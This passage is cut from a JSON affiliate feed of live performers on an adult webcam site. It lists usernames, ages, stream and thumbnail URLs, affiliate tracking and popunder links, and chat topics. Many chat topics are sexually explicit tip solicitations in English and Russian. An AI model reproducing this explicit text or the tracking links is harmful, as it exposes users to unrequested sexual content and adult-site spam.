\/stream_ohbabykelly.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us2.bcvcdn.com\\/stream_ohbabykelly\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_ohbabykelly\\/playlist.m3u8\",\"chat_topic\":\"Goal - show pussy in doggy @remain | C2C-60 | Topless-222 | OnlyFans - Ohbabykelly | Lush ON-69101222| calendar for 2026 with my pics-4000tk\",\"chat_topic_ru\":\" \\u0426\\u0415\\u041b\\u042c - @remain doggystyle! \\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043e\\u0431\\u044c\\u0435\\u043c \\u0422\\u041e\\u041f-3! \\u043e\\u043d\\u043b\\u0438\\u043a - @Ohbabykelly|\\u043a\\u0430\\u043c\\u0435\\u0440\\u0430-60| \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u043d\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0443 -69101222tk\",\"flags\":[\"american\",\"russian\"],\"online_time\":5135,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ohbabykelly\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":163,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"LiaGotti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LiaGotti\",\"display_name\":\"LiaGotti\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig_lq\\/1d6660.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig_lq\\/1d6660.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig\\/1d6660.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LiaGotti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LiaGotti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LiaGotti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LiaGotti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LiaGotti\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_LiaGotti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_LiaGotti\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LiaGotti\\/playlist.m3u8\",\"chat_topic\":\"Hey Im Lia, #19 #lovense #cute #teen #bigass\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f \\u041b\\u0438\\u044f, Goal: make my nipples hard @re #19 #lovense #cute #teen #bigass\",\"flags\":[\"american\",\"russian\"],\"online_time\":15401,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LiaGotti\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":157,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Almondmilka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Almondmilka\",\"display_name\":\"Almondmilka\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/c978cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/c978cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig\\/c978cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Almondmilka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Almondmilka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Almondmilka\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Almondmilka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Almondmilka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Almondmilka\\/playlist.m3u8\",\"chat_topic\":\"your tips make my vibrator go off eure tips bringen mich zum vibrieren!!check out the new videos on our profile neue videos auf unserem profil. @total tokens to cum on her face and fuck her hard. We have @sofar tokens so far and still need  @remain! \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"german\"],\"online_time\":1365,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Almondmilka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":157,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"pevicha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/pevicha\",\"display_name\":\"KOTENOCHEK27\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/d8cbc3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/d8cbc3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig\\/d8cbc3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/pevicha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/pevicha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/pevicha\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_pevicha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_pevicha\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_pevicha\\/playlist.m3u8\",\"chat_topic\":\"@total FUCK ASS 4 FINGERS\\u2764   @sofar Collected @remain Left  Hello. Place \\u2764 . Lovens is on! Vibrate in my pussy))) Favorite modes  66, 111,333, 555 and my favorite 999)  Drop tokens only in the general chat! ) MENU WORKS !!!\",\"chat_topic_ru\":\"@total  \\u0422\\u0420\\u0410\\u0425\\u041d\\u0423\\u0422\\u042c \\u041f\\u041e\\u041f\\u041a\\u0423 4 \\u041f\\u0410\\u041b\\u042c\\u0427\\u0418\\u041a\\u0410\\u041c\\u0418\\u2764 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438)  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c)  \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u0421\\u0442\\u0430\\u0432\\u044c\\u2764   \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0410\\u0422\\u042c \\u0412 \\u0422\\u041e\\u041f\\u0415 -100 \\u0422\\u041e\\u041a\\u0415\\u041d).\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0420\\u0415\\u0416\\u0418\\u041c\\u042b  66,111,333,555 \\u0438 \\u0441\\u0430\\u043c\\u0430\\u044f \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 999. ) (\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422.(\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421 \\u041d\\u0418\\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!!!) \\u0421\\u0422\\u0410\\u0412\\u042c \\u041b\\u042e\\u0411\\u041e\\u0412\\u042c)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1816,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_pevicha\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":155,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RavennaDArcy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RavennaDArcy\",\"display_name\":\"RavennaDArcy\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig_lq\\/1638b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig_lq\\/1638b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig\\/1638b7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RavennaDArcy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RavennaDArcy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RavennaDArcy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RavennaDArcy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RavennaDArcy\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_RavennaDArcy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_RavennaDArcy\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_RavennaDArcy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":973,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RavennaDArcy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":155,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ElizHarper\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ElizHarper\",\"display_name\":\"ElizHarper\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/2fc\\/059\\/3a21ba1101a341cc9906fda97a455e5e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/2fc\\/059\\/3a21ba1101a341cc9906fda97a455e5e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/2fc\\/059\\/3a21ba1101a341cc9906fda97a455e5e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/2fc\\/059\\/3a21ba1101a341cc9906fda97a455e5e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/2fc\\/059\\/xbig_lq\\/90dbc5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/2fc\\/059\\/xbig_lq\\/90dbc5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/2fc\\/059\\/xbig\\/90dbc5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ElizHarper\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ElizHarper\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ElizHarper\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ElizHarper?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ElizHarper\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us18.bcvcdn.com\\/stream_ElizHarper.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us18.bcvcdn.com\\/stream_ElizHarper\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_ElizHarper\\/playlist.m3u8\",\"chat_topic\":\"I\'m a delicious latina that you will always want to devour, so start doing it now\\u2764\\ufe0fRIDE DILDO + CUM SHOW\\u2764\\ufe0f@remain Support me  in the Queen 100tks FAV TIPS (11 -38- 55-100-150) \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":766,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ElizHarper\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":151,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LeenyLipss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeenyLipss\",\"display_name\":\"EmilyLopess\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig_lq\\/36d298.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig_lq\\/36d298.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig\\/36d298.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeenyLipss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeenyLipss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeenyLipss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeenyLipss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeenyLipss\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_LeenyLipss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_LeenyLipss\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_LeenyLipss\\/playlist.m3u8\",\"chat_topic\":\"Hey Hey guys! Welcome in my Room\\u2665Goal: MAKE ME SQUIRTRemain tkns: @remain\",\"chat_topic_ru\":\"Hey Hey guys! Welcome in my Room\\u2665Goal: MAKE ME SQUIRTRemain tkns: @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1622,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeenyLipss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":148,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Nastya-29\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nastya-29\",\"display_name\":\"Nastya-29\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07a\\/33b\\/2b3\\/0bed576c39fcab512c08a1ab4cb71508_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07a\\/33b\\/2b3\\/0bed576c39fcab512c08a1ab4cb71508_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07a\\/33b\\/2b3\\/0bed576c39fcab512c08a1ab4cb71508_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07a\\/33b\\/2b3\\/0bed576c39fcab512c08a1ab4cb71508_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/33b\\/2b3\\/xbig_lq\\/a8fd92.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/33b\\/2b3\\/xbig_lq\\/a8fd92.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/33b\\/2b3\\/xbig\\/a8fd92.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nastya-29\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nastya-29\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nastya-29\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nastya-29?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nastya-29\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_Nastya-29.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_Nastya-29\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Nastya-29\\/playlist.m3u8\",\"chat_topic\":\" Hi. my name is Anastasia. Let\'s have fun. I\'m collecting for something pleasant. Lovens from 1 tok.11tok.10sec.,51tok.20sec.,101tok.40sec.,201tok.50 seconds,251 tok.60sec.,301tok. 120 seconds,451tok.240sec.601tok.360control.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043d\\u0430\\u0441\\u0442\\u0430\\u0441\\u0438\\u044f. \\u0414\\u0430\\u0432\\u0430\\u0439 \\u043f\\u043e\\u043b\\u0443\\u0447\\u0430\\u0442\\u044c \\u0443\\u0434\\u043e\\u0432\\u043e\\u043b\\u044c\\u0441\\u0442\\u0432\\u0438\\u0435. \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0435. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441  \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1\\u0442\\u043e\\u043a. 11\\u0442\\u043e\\u043a.-10\\u0441\\u0435\\u043a.,51\\u0442\\u043e\\u043a-20\\u0441\\u0435\\u043a.,101\\u0442\\u043e\\u043a.- 40\\u0441\\u0435\\u043a.,201 \\u0442\\u043e\\u043a.-50 \\u0441\\u0435\\u043a.,251\\u0442\\u043e\\u043a.- 60\\u0441\\u0435\\u043a.,301\\u0442\\u043e\\u043a. - 120 \\u0441\\u0435\\u043a.,451\\u0442\\u043e\\u043a.- 240\\u0441\\u0435\\u043a., 601 \\u0442\\u043e\\u043a\\u0435\\u043d -360 \\u0441\\u0435\\u043a. \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5765,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nastya-29\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":147,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"baaayyyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/baaayyyy\",\"display_name\":\"Baaayyyy\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig_lq\\/747e8f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig_lq\\/747e8f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig\\/747e8f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/baaayyyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/baaayyyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/baaayyyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/baaayyyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/baaayyyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_baaayyyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_baaayyyy\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_baaayyyy\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibrations 20, 50,100,333. The show in full private! \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 20,50,100! \\u0414\\u043e\\u043d\\u0430\\u0442\\u044b \\u0431\\u0435\\u0437 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431 +100 \\u043a 